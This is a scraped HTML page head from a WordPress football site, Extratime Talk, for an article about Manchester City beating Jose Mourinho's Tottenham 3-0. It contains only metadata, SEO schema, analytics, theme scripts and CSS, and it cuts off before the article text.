

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://extratimetalk.com/jose-mourinhos-tottenham-no-match-for-manchester-city__trashed/
body_size: 41434
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Jose Mourinho’s Tottenham Heading in a Downward Spiral - Extratime Talk</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://extratimetalk.com/xmlrpc.php" />
    <!-- LWOS GA4 (standard) -->
<script async src='https://www.googletagmanager.com/gtag/js?id=G-RHVVYC3DBE'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-RHVVYC3DBE');
</script><link rel="icon" type="image/png" href="https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1-300x300.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Jose Mourinho’s Tottenham Hotspur were shown up by runaway Premier League leaders Manchester City. The Premier League leaders won the match with ease in the end to a scoreline of 3-0. City’s easy win shows how far Tottenham have fallen off the pace."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://extratimetalk.com/jose-mourinhos-tottenham-no-match-for-manchester-city__trashed/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Jose Mourinho’s Tottenham Heading in a Downward Spiral - Extratime Talk" />
<meta property="og:description" content="Jose Mourinho’s Tottenham Hotspur were shown up by runaway Premier League leaders Manchester City. The Premier League leaders won the match with ease in the end to a scoreline of 3-0. City’s easy win shows how far Tottenham have fallen off the pace." />
<meta property="og:url" content="https://extratimetalk.com/jose-mourinhos-tottenham-no-match-for-manchester-city__trashed/" />
<meta property="og:site_name" content="Extratime Talk" />
<meta property="article:publisher" content="https://www.facebook.com/extratimetalk" />
<meta property="article:tag" content="Harry Kane" />
<meta property="article:tag" content="Heung-Min Son" />
<meta property="article:tag" content="Ilkay Gundogan" />
<meta property="article:section" content="Premier League" />
<meta property="og:image" content="https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1.png" />
<meta property="og:image:secure_url" content="https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1.png" />
<meta property="og:image:width" content="371" />
<meta property="og:image:height" content="371" />
<meta property="og:image:alt" content="Kauro Mitoma has been a menace for opponents this season." />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2024-01-11T12:28:24-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Jose Mourinho’s Tottenham Heading in a Downward Spiral - Extratime Talk" />
<meta name="twitter:description" content="Jose Mourinho’s Tottenham Hotspur were shown up by runaway Premier League leaders Manchester City. The Premier League leaders won the match with ease in the end to a scoreline of 3-0. City’s easy win shows how far Tottenham have fallen off the pace." />
<meta name="twitter:site" content="@extra_time_talk" />
<meta name="twitter:creator" content="@extra_time_talk" />
<meta name="twitter:image" content="https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://extratimetalk.com/#person","name":"Last Word On Sports INC","sameAs":["https://www.facebook.com/extratimetalk","https://twitter.com/extra_time_talk"],"logo":{"@type":"ImageObject","@id":"https://extratimetalk.com/#logo","url":"https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1.png","contentUrl":"https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1.png","caption":"Extratime Talk","inLanguage":"en-US","width":"371","height":"371"},"image":{"@type":"ImageObject","@id":"https://extratimetalk.com/#logo","url":"https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1.png","contentUrl":"https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1.png","caption":"Extratime Talk","inLanguage":"en-US","width":"371","height":"371"}},{"@type":"WebSite","@id":"https://extratimetalk.com/#website","url":"https://extratimetalk.com","name":"Extratime Talk","publisher":{"@id":"https://extratimetalk.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1.png","url":"https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1.png","width":"371","height":"371","caption":"Kauro Mitoma has been a menace for opponents this season.","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://extratimetalk.com/jose-mourinhos-tottenham-no-match-for-manchester-city__trashed/#webpage","url":"https://extratimetalk.com/jose-mourinhos-tottenham-no-match-for-manchester-city__trashed/","name":"Jose Mourinho\u2019s Tottenham Heading in a Downward Spiral - Extratime Talk","datePublished":"2024-01-11T12:28:24-05:00","dateModified":"2024-01-11T12:28:24-05:00","isPartOf":{"@id":"https://extratimetalk.com/#website"},"primaryImageOfPage":{"@id":"https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://extratimetalk.com/author/","url":"https://extratimetalk.com/author/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","inLanguage":"en-US"}},{"@type":"NewsArticle","headline":"Jose Mourinho\u2019s Tottenham Heading in a Downward Spiral - Extratime Talk","keywords":"Jose Mourinho's Tottenham shown up","datePublished":"2024-01-11T12:28:24-05:00","dateModified":"2024-01-11T12:28:24-05:00","articleSection":"Manchester City, Premier League, Tottenham Hotspur","author":{"@id":"https://extratimetalk.com/author/"},"publisher":{"@id":"https://extratimetalk.com/#person"},"description":"Jose Mourinho\u2019s Tottenham Hotspur were shown up by runaway Premier League leaders Manchester City. The Premier League leaders won the match with ease in the end to a scoreline of 3-0. City\u2019s easy win shows how far Tottenham have fallen off the pace.","copyrightYear":"2024","copyrightHolder":{"@id":"https://extratimetalk.com/#person"},"name":"Jose Mourinho\u2019s Tottenham Heading in a Downward Spiral - Extratime Talk","@id":"https://extratimetalk.com/jose-mourinhos-tottenham-no-match-for-manchester-city__trashed/#richSnippet","isPartOf":{"@id":"https://extratimetalk.com/jose-mourinhos-tottenham-no-match-for-manchester-city__trashed/#webpage"},"image":{"@id":"https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://extratimetalk.com/jose-mourinhos-tottenham-no-match-for-manchester-city__trashed/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.smartframe.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Extratime Talk &raquo; Feed" href="https://extratimetalk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Extratime Talk &raquo; Comments Feed" href="https://extratimetalk.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Extratime Talk &raquo; Jose Mourinho’s Tottenham Heading in a Downward Spiral Comments Feed" href="https://extratimetalk.com/jose-mourinhos-tottenham-no-match-for-manchester-city__trashed/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://extratimetalk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fextratimetalk.com%2Fjose-mourinhos-tottenham-no-match-for-manchester-city__trashed%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://extratimetalk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fextratimetalk.com%2Fjose-mourinhos-tottenham-no-match-for-manchester-city__trashed%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://extratimetalk.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A700%2C400%7CRoboto%3A400%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://extratimetalk.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='open_iconic-css' href='https://extratimetalk.com/wp-content/plugins/td-composer/assets/fonts/open-iconic/open-iconic.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://extratimetalk.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://extratimetalk.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://extratimetalk.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://extratimetalk.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://static.smartframe.io/embed.js?ver=1.2.3" id="smartframepreview7embed-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.43.0" id="taxopress-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://extratimetalk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://extratimetalk.com/wp-json/wp/v2/posts/9547" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://extratimetalk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://extratimetalk.com/?p=9547' />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/extratimetalk.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/extratimetalk.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/extratimetalk.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e05f681a21";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://extratimetalk.com/wp-content/uploads/2019/08/1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://extratimetalk.com/wp-content/uploads/2019/08/1.jpg')}:root{--td_theme_color:#009688;--td_slider_text:rgba(0,150,136,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:rgba(69,132,112,0.85);--td_mobile_gradient_two_mob:rgba(18,129,153,0.85);--td_mobile_text_active_color:#e9ed6c;--td_login_gradient_one:rgba(69,132,112,0.8);--td_login_gradient_two:rgba(18,129,153,0.85)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap 